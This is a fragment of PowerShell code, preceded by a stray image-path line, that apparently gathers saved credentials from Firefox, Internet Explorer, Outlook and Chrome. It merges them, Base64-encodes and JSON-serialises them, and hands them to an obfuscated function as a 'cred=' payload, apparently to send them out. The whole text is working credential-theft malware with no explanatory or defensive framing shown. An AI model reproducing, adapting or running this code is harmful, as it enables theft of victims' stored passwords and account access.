 $ffInfo = ff_dump
$ieInfo = ie_dump
$olInfo = ol_dump
$chromeInfo = chrome_dump
$allInfo = @{"logs" = "$global:log"; "error" = "SUCCESS"; "info" = @{}}
mergeInfo $olInfo $allInfo
mergeInfo $chromeInfo $allInfo
mergeInfo $ieInfo $allInfo
mergeInfo $ffInfo $allInfo
Add-Type -AssemblyName System.Web.Extensions;
$ps_js = new-object system.web.script.serialization.javascriptSerializer;
try{
$sendInfo = @{};
$allInfo["info"].GetEnumerator() | %{
$host1 = ([string]$_.key).toLower();
if( $host1 -ne "empty" ){
$sendInfo[ $host1 ] = @();
foreach($value in $_.value ) {
$sendInfo[ $host1 ] += @{
[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( [string]($value.Keys) )
) = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes(
[string]($value.Values) ) ) };
}
}
}
try{ tyewvxzt ("cred=" + [uri]::EscapeDataString( $ps_js.Serialize($sendInfo) ) );
}catch{}